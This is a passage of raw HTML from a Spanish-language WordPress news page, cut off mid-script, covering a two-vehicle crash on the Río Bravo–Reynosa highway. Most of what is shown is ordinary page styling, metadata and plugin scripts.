

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/
body_size: 25724
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2024%2F06%2F12%2Fchocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"47646abfdb"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg"><meta property="og:image:width" content="864"><meta property="og:image:height" content="612"><meta property="og:image:alt" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales (1)"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Reynosa, Tamaulipas.-Accidente vial se registro en una concurrida carretera hacia el oriente de la ciudad, donde el saldo final fuera de solo da&ntilde;os en las unidades participantes, y obstrucci&oacute;n vehicular. Los hechos se registraron sobre la carretera de R&iacute;o Bravo a Reynosa, a pocos metros de la colonia 15 de Enero, donde se impactaran dos..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales"><meta property="og:url" content="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/"><meta property="og:updated_time" content="2024-06-12T20:44:41-05:00">
<meta property="article:published_time" content="2024-06-13T01:44:41+00:00"><meta property="article:modified_time" content="2024-06-13T01:44:41+00:00"><meta property="article:section" content="Policiaca"><meta property="article:author:first_name" content="David"><meta property="article:author:last_name" content="Díaz"><meta property="article:author:username" content="David Díaz">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg"><meta property="twitter:image:alt" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales (1)"><meta property="twitter:title" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales"><meta property="twitter:description" content="Reynosa, Tamaulipas.-Accidente vial se registro en una concurrida carretera hacia el oriente de la ciudad, donde el saldo final fuera de solo da&ntilde;os en las unidades participantes, y..."><meta property="twitter:url" content="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg"><meta itemprop="name" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales"><meta itemprop="description" content="Reynosa, Tamaulipas.-Accidente vial se registro en una concurrida carretera hacia el oriente de la ciudad, donde el saldo final fuera de solo da&ntilde;os en las unidades participantes, y obstrucci&oacute;n vehicular. Los hechos se registraron sobre la carretera de R&iacute;o Bravo a Reynosa, a pocos metros de la colonia 15 de Enero, donde se impactaran dos..."><meta itemprop="datePublished" content="2024-06-13"><meta itemprop="dateModified" content="2024-06-13T01:44:41+00:00"><meta itemprop="author" content="David Díaz"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="David"><meta property="profile:last_name" content="Díaz"><meta property="profile:username" content="David Díaz">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/668634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=668634' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales - EnLíneaDirecta.info" />
<meta property="og:description" content="Reynosa, Tamaulipas.-Accidente vial se registro en una concurrida carretera hacia el oriente de la ciudad, donde el saldo final fuera de solo daños en las unidades participantes, y obstrucción vehicular.

Los hechos se registraron sobre la carretera de Río Bravo a Reynosa, a pocos metros de la colonia 15 de Enero, donde se impactaran dos unidades, y donde solo dejaran daños" />
<meta property="og:url" content="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Reynosa, Tamaulipas.-Accidente vial se registro en una concurrida carretera hacia el oriente de la ciudad, donde el saldo final fuera de solo daños en las unidades participantes, y obstrucción vehicular.

Los hechos se registraron sobre la carretera de Río Bravo a Reynosa, a pocos metros de la colonia 15 de Enero, donde se impactaran dos unidades, y donde solo dejaran daños" />
<meta name="twitter:title" content="Chocan dos unidades en carretera Río Bravo a Reynosa dejando solo daños materiales - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2024/06/Chocan-dos-unidades-en-carretera-Rio-Bravo-a-Reynosa-dejando-solo-danos-materiales-1.jpeg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"98cb221918","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"98cb221918","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2024/06/12/chocan-dos-unidades-en-carretera-rio-bravo-a-reynosa-dejando-solo-danos-materiales/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
